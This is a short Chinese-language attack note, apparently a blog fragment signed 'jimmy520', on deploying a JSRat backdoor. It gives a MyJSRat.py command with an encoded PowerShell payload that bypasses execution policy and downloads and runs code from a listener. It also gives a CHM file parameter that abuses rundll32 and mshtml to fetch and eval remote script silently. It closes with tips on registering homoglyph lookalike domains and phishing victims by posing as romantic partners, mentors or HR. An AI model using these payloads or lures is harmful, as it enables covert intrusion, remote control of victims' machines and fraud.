 >python MyJSRat.py -i 192.168.1.107 -p 8888 -c "powershell -ep bypass -enc JABCAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwAKACQAQgAuAHAAcgBvAHgAeQA9AFsATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEcAZQB0AFMAeQBzAHQAZQBtAFcAZQBiAFAAcgBvAHgAeQAoACkAOwAKACQAQgAuAFAAcgBvAHgAeQAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA9AFsATgBlAHQALgBDAHIAZQBkAGUAbgB0AGkAYQBsAEMAYQBjAGgAZQBdADoAOgBEAGUAZgBhAHUAbAB0AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA7AAoASQBFAFgAIAAkAEIALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADAALgAxADAANwA6ADgAMAA4ADAALwBQAEsAUQBOAEUAYgAnACkAOwAKAA=="访问http://ip/wtf复制利用语句到html文件后编译<PARAM name="Item1" value=',rundll32.exe,javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.0.107:8888/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}'>正常打开CHM文件,无弹窗上线。注册相似域名,使用拉丁字母,西里尔字母等字符。通过社交软件建立关系,如男女朋友,师父徒弟,HR,寻求业务等进行钓鱼攻击.作者:jimmy520